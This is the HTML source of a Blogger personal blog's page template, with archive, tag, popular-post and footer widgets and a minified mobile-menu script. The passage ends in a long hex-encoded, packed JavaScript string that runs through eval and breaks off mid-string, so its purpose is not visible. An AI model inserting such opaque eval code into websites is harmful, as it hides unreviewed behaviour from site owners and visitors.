<a class='post-count-link' href='https://www.farahzu.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(74)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2009/12/'>
December 2009
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2009/11/'>
November 2009
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2009/10/'>
October 2009
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2009/09/'>
September 2009
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2009/08/'>
August 2009
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2009/07/'>
July 2009
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2009/06/'>
June 2009
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2009/05/'>
May 2009
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2009/04/'>
April 2009
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2009/03/'>
March 2009
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2009/02/'>
February 2009
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2009/01/'>
January 2009
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2008/12/'>
December 2008
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2008/11/'>
November 2008
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2008/10/'>
October 2008
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2008/09/'>
September 2008
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2008/08/'>
August 2008
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2008/07/'>
July 2008
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='posts'>
<li><a href='https://www.farahzu.com/2008/07/sahabat-beri-tahu-aku-apa-artinya.html'>Sahabat, Beri tahu Aku, Apa Artinya Dewasa? (PART II)</a></li>
<li><a href='https://www.farahzu.com/2008/07/sahabat-beri-tahu-aku-apa-artinya_24.html'>Sahabat, Beri tahu Aku, Apa Artinya Dewasa?   (PAR...</a></li>
<li><a href='https://www.farahzu.com/2008/07/rollies.html'>Rollies</a></li>
<li><a href='https://www.farahzu.com/2008/07/bercermin-tentang-kesyukuran-kehormatan.html'>Bercermin tentang Kesyukuran, Kehormatan, dan Kesa...</a></li>
<li><a href='https://www.farahzu.com/2008/07/jas-merah-detektif-cilik.html'>Jas Merah Detektif Cilik</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2008/06/'>
June 2008
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2008/05/'>
May 2008
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2008/03/'>
March 2008
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2008/02/'>
February 2008
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(23)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2007/12/'>
December 2007
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2007/11/'>
November 2007
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2007/10/'>
October 2007
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2007/09/'>
September 2007
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.farahzu.com/2007/08/'>
August 2007
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>the writer</h2>
<div class='widget-content'>
<ul>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/10532791657781464826' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Erik Endriko</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/15872186284336767963' style='background-image: url(//www.blogger.com/img/logo-16.png);'>farahzu</a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget Label' data-version='1' id='Label2'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.farahzu.com/search/label/bemui2009'>bemui2009</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.farahzu.com/search/label/Book%20Review'>Book Review</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.farahzu.com/search/label/kehamilan'>kehamilan</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.farahzu.com/search/label/motherhood'>motherhood</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.farahzu.com/search/label/My%20Thought'>My Thought</a>
<span class='label-count' dir='ltr'>(347)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.farahzu.com/search/label/parenting'>parenting</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.farahzu.com/search/label/Product%20Review'>Product Review</a>
<span class='label-count' dir='ltr'>(30)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.farahzu.com/search/label/Recipe'>Recipe</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.farahzu.com/2023/06/ibu-introvert.html'>Ibu Introvert</a></div>
<div class='item-snippet'>&#160; Dulu pernah denger atau baca cerita ibu-ibu yang kemanapun dikintilin sama anaknya. Bahkan di rumah yang hanya pindah ruangan. Dari kamar,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.farahzu.com/2019/01/review-toner-hatomugi-skin-conditioner.html' target='_blank'>
<img alt='Review Toner dan Pelembab Hatomugi Skin Conditioner ' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5wVc3R_8Alq56AbMJytNHDG_-P1Of10BeDs1XBg6LS73MME0M3h-hKVP12kFryCTi3HrngqClBdYbjDkmcdXfcAOFvNyzU1j0eFKWT0N3WkEeU03NXbRp5fytglX-t_E_hZH6SxMc_18/w72-h72-p-k-no-nu/IMG-9152.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.farahzu.com/2019/01/review-toner-hatomugi-skin-conditioner.html'>Review Toner dan Pelembab Hatomugi Skin Conditioner </a></div>
<div class='item-snippet'>      Assalamualaikum eperibadiihh...   Saya mau nge-review sebuah produk skin care yang sudah lama saya gunakan nih, sampai berbotol-botol....</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.farahzu.com/2019/02/review-ordinary-glycolic-acid-7-toning.html' target='_blank'>
<img alt='Review: The Ordinary Glycolic Acid 7% Toning Solution' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMBNmDPf5QMspSWqkwJ8OKht7Wv1OnsQuNGJJ6O5be3f2C9XwJRbObU2mSLnmx1Rf9QVG7R7f_ZV3WcaVCJ98rfy0KRhb0HrnOkvXwrCMkLnod1wdwxNKtla3QpE06P-Ksi08QBlGNUOY/w72-h72-p-k-no-nu/IMG-9674.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.farahzu.com/2019/02/review-ordinary-glycolic-acid-7-toning.html'>Review: The Ordinary Glycolic Acid 7% Toning Solution</a></div>
<div class='item-snippet'>      Assalamualaikum!   Beberapa waktu yang lalu saya sudah menulis tentang  review Pixi Glow Tonic ya. Sesungguhnya, artikel itu ditulis k...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.farahzu.com/2019/09/review-make-over-powerstay-demi-matte.html' target='_blank'>
<img alt='Review: Make Over Powerstay Demi-Matte Cover Cushion' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKDd0Hd5LizcU6fYCoX-MC03Gp0E33i8iEN0lMfU4u7Tf4ydyIf4sCDg4kRUf8SMXz8i4bOaY8iew1y5IyHIQzPFl9g_-_hLHDWFcSU_kzGKz525CWTwEPFL2yRyuLzsRG8Z4Nm3qgRJY/w72-h72-p-k-no-nu/IMG-3799.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.farahzu.com/2019/09/review-make-over-powerstay-demi-matte.html'>Review: Make Over Powerstay Demi-Matte Cover Cushion</a></div>
<div class='item-snippet'> Assalamualaikum!   Beberapa waktu yang lalu saya sudah post tentang cushion ini di IG Story, mudah-mudahan ada yang nungguin reviewnya ya. ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (c)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                  Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#29b0b6;' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

var _pXlPyT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x41\x28\x32\x5a\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x5a\x28\x63\x29\x7b\x32\x59\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x65\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x64\x2e\x34\x63\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x62\x28\x33\x36\x29\x29\x7d\x3b\x34\x61\x28\x63\x2d\x2d\x29\x7b\x33\x62\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x5a\x28\x33\x59\x20\x33\x57\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x59\x20\x70\x7d\x28\x5c\x27\x4d\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x